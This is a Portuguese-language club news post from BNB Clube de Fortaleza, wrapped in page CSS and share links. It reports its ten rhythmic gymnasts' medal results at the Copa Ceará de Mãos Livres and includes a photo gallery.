rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbnbclube.com.br%2F2023%2F10%2F02%2Fo-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+BNB+Clube+garante+%C3%B3timos+resultados+na+Copa+Cear%C3%A1+de+M%C3%A3os+Livres+de+Gin%C3%A1stica+R%C3%ADtmica%21&url=https%3A%2F%2Fbnbclube.com.br%2F2023%2F10%2F02%2Fo-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica%2F&via=BNB+Clube+de+Fortaleza" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/&amp;media=https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg&description=No dia 30 de setembro, ocorreu a Copa Ceará de Mãos Livres de Ginástica Rítmica, no Colégio Dáulia Bringel." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=O+BNB+Clube+garante+%C3%B3timos+resultados+na+Copa+Cear%C3%A1+de+M%C3%A3os+Livres+de+Gin%C3%A1stica+R%C3%ADtmica%21 %0A%0A https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg" data-caption=""><img loading="lazy" width="696" height="696" class="entry-thumb td-modal-image" src="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-696x696.jpeg" srcset="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-696x696.jpeg 696w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-300x300.jpeg 300w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1024x1024.jpeg 1024w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-150x150.jpeg 150w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-768x768.jpeg 768w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1536x1536.jpeg 1536w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1068x1068.jpeg 1068w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-420x420.jpeg 420w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-600x600.jpeg 600w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-160x160.jpeg 160w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-320x320.jpeg 320w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-480x480.jpeg 480w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-800x800.jpeg 800w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="WhatsApp Image 2023-10-02 at 14.41.21"/></a></div>
            <p>No dia 30 de setembro, ocorreu a Copa Ceará de Mãos Livres de Ginástica Rítmica, no Colégio Dáulia Bringel.</p>
<p>O BNB Clube participou da Competição com um total de 10 atletas nas categorias mirim, pré-infantil e aberta. São elas:</p>
<p>Categoria Mirim:</p>
<p>&#8211; Lara Macedo<br />
&#8211; Laura Vieira<br />
&#8211; Lis Veríssimo<br />
&#8211; Liz Valdez<br />
&#8211; Mariana Moreira</p>
<p>Categoria Pré-Infantil:</p>
<p>&#8211; Letícia Veras<br />
&#8211; Lina Borges<br />
&#8211; Manuella Liberato<br />
&#8211; Maya Maranhão</p>
<p>Categoria aberta:</p>
<p>&#8211; Thaís Surimã</p>
<p>No final, todas receberam medalhas. Queremos parabenizá-las pelo excelente desempenho.</p>
<p><a href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/whatsapp-image-2023-10-02-at-14-41-18/" rel="attachment wp-att-10151"><img loading="lazy" decoding="async" class="alignnone wp-image-10151" src="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-300x300.jpeg" alt="" width="400" height="400" srcset="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-300x300.jpeg 300w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-1024x1024.jpeg 1024w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-150x150.jpeg 150w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-768x768.jpeg 768w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-1536x1536.jpeg 1536w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-696x696.jpeg 696w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-1068x1068.jpeg 1068w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-420x420.jpeg 420w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-600x600.jpeg 600w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-160x160.jpeg 160w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-320x320.jpeg 320w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-480x480.jpeg 480w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18-800x800.jpeg 800w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.18.jpeg 1600w" sizes="(max-width: 400px) 100vw, 400px" /></a> <a href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/whatsapp-image-2023-10-02-at-14-41-19/" rel="attachment wp-att-10152"><img loading="lazy" decoding="async" class="alignnone wp-image-10152" src="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-300x300.jpeg" alt="" width="423" height="423" srcset="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-300x300.jpeg 300w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-1024x1024.jpeg 1024w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-150x150.jpeg 150w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-768x768.jpeg 768w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-1536x1536.jpeg 1536w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-696x696.jpeg 696w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-1068x1068.jpeg 1068w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-420x420.jpeg 420w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-600x600.jpeg 600w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-160x160.jpeg 160w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-320x320.jpeg 320w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-480x480.jpeg 480w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19-800x800.jpeg 800w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.19.jpeg 1600w" sizes="(max-width: 423px) 100vw, 423px" /></a> <a href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/whatsapp-image-2023-10-02-at-14-41-20/" rel="attachment wp-att-10153"><img loading="lazy" decoding="async" class="alignnone wp-image-10153" src="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-300x300.jpeg" alt="" width="413" height="413" srcset="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-300x300.jpeg 300w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-1024x1024.jpeg 1024w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-150x150.jpeg 150w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-768x768.jpeg 768w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-1536x1536.jpeg 1536w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-696x696.jpeg 696w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-1068x1068.jpeg 1068w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-420x420.jpeg 420w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-600x600.jpeg 600w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-160x160.jpeg 160w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-320x320.jpeg 320w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-480x480.jpeg 480w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20-800x800.jpeg 800w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.20.jpeg 1600w" sizes="(max-width: 413px) 100vw, 413px" /></a> <a href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/whatsapp-image-2023-10-02-at-14-41-21-1/" rel="attachment wp-att-10154"><img loading="lazy" decoding="async" class="alignnone wp-image-10154" src="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-300x300.jpeg" alt="" width="385" height="385" srcset="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-300x300.jpeg 300w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-1024x1024.jpeg 1024w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-150x150.jpeg 150w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-768x768.jpeg 768w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-1536x1536.jpeg 1536w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-696x696.jpeg 696w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-1068x1068.jpeg 1068w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-420x420.jpeg 420w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-600x600.jpeg 600w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-160x160.jpeg 160w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-320x320.jpeg 320w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-480x480.jpeg 480w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1-800x800.jpeg 800w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1.jpeg 1600w" sizes="(max-width: 385px) 100vw, 385px" /></a> <a href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/whatsapp-image-2023-10-02-at-14-41-22-1/" rel="attachment wp-att-10155"><img loading="lazy" decoding="async" class="alignnone wp-image-10155" src="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-300x300.jpeg" alt="" width="386" height="386" srcset="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-300x300.jpeg 300w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-1024x1024.jpeg 1024w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-150x150.jpeg 150w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-768x768.jpeg 768w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-1536x1536.jpeg 1536w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-696x696.jpeg 696w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-1068x1068.jpeg 1068w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-420x420.jpeg 420w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-600x600.jpeg 600w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-160x160.jpeg 160w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-320x320.jpeg 320w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-480x480.jpeg 480w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1-800x800.jpeg 800w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1.jpeg 1600w" sizes="(max-width: 386px) 100vw, 386px" /></a> <a href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/whatsapp-image-2023-10-02-at-14-41-22/" rel="attachment wp-att-10156"><img loading="lazy" decoding="async" class="alignnone wp-image-10156" src="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-300x300.jpeg" alt="" width="427" height="427" srcset="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-300x300.jpeg 300w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1024x1024.jpeg 1024w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-150x150.jpeg 150w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-768x768.jpeg 768w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1536x1536.jpeg 1536w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-696x696.jpeg 696w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-1068x1068.jpeg 1068w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-420x420.jpeg 420w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-600x600.jpeg 600w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-160x160.jpeg 160w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-320x320.jpeg 320w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-480x480.jpeg 480w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22-800x800.jpeg 800w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.22.jpeg 1600w" sizes="(max-width: 427px) 100vw, 427px" /></a> <a href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/whatsapp-image-2023-10-02-at-14-41-23/" rel="attachment wp-att-10157"><img loading="lazy" decoding="async" class="alignnone wp-image-10157" src="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-300x300.jpeg" alt="" width="405" height="405" srcset="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-300x300.jpeg 300w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-1024x1024.jpeg 1024w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-150x150.jpeg 150w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-768x768.jpeg 768w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-1536x1536.jpeg 1536w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-696x696.jpeg 696w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-1068x1068.jpeg 1068w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-420x420.jpeg 420w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-600x600.jpeg 600w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-160x160.jpeg 160w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-320x320.jpeg 320w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-480x480.jpeg 480w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23-800x800.jpeg 800w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.23.jpeg 1600w" sizes="(max-width: 405px) 100vw, 405px" /></a><a href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/whatsapp-image-2023-10-02-at-14-41-21/" rel="attachment wp-att-10150"><img loading="lazy" decoding="async" class="alignnone wp-image-10150" src="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-300x300.jpeg" alt="" width="437" height="437" srcset="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-300x300.jpeg 300w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1024x1024.jpeg 1024w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-150x150.jpeg 150w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-768x768.jpeg 768w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1536x1536.jpeg 1536w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-696x696.jpeg 696w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-1068x1068.jpeg 1068w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-420x420.jpeg 420w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-600x600.jpeg 600w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-160x160.jpeg 160w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-320x320.jpeg 320w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-480x480.jpeg 480w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21-800x800.jpeg 800w, https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg 1600w" sizes="(max-width: 437px) 100vw, 437px" /></a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://bnbclube.com.br/tag/bnbclube-bnbclubefortaleza/">#BNBClube #BNBClubeFortaleza</a></li><li><a href="https://bnbclube.com.br/tag/cbclubes/">cbclubes</a></li></ul>            </div>

